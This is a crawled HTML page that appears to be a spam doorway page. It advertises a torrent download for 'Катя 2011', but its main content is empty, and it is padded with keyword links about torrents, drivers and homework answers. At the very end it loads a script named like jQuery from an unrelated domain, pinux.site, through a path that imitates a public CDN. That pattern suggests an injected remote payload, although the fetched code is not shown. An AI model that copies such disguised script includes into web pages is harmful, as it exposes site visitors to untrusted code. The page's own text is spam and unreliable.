

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jeejioxuoy.kinaj.com/o5rhx-katya-2011-skachat-torrent.html
body_size: 1850
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Катя 2011 скачать торрент - jeejioxuoy.kinaj.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jeejioxuoy.kinaj.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Катя 2011 скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o5rhx-kartinki-na-forum-spasibo.html">Картинки на форум спасибо</a></li>
                                <li><a href="o5rhx-skachat-torrent-unity3d-na-russkom.html">Скачать торрент unity3d на русском</a></li>
                                <li><a href="o5rhx-ouen-robert-kniga-o-novom-nravstvennom-mire.html">Оуэн роберт книга о новом нравственном мире</a></li>
                                <li><a href="o5rhx-dogovor-mozhet-byt-zaklyuchen-na-neopredelennyy-srok.html">Договор может быть заключен на неопределенный срок</a></li>
                                <li><a href="o5rhx-proshivka-dlya-u510-trikolor.html">Прошивка для u510 триколор</a></li>
                                <li><a href="o5rhx-raspisanie-urokov-v-kartinkah.html">Расписание уроков в картинках</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-darya-1-sezon-torrent.html">Дарья 1 сезон торрент</a></li>
                                            <li><a href="o5rhx-praviteli-rossii-prezentaciya.html">Правители россии презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-g41m-vs3-skachat-drayvera.html">G41m vs3 скачать драйвера</a></li>
                                            <li><a href="o5rhx-prezentaciya-pole-chudes-dlya-shkolnikov.html">Презентация поле чудес для школьников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-programma-navigacii-dlya-noutbuka.html">Программа навигации для ноутбука</a></li>
                                            <li><a href="o5rhx-vyazanaya-koftochka-kryuchkom-dlya-devochki-shemy.html">Вязаная кофточка крючком для девочки схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-geometriya-atanasyan-onlayn-gdz.html">Геометрия атанасян онлайн гдз</a></li>
                                            <li><a href="o5rhx-skachat-igry-na-lg-s367.html">Скачать игры на lg s367</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
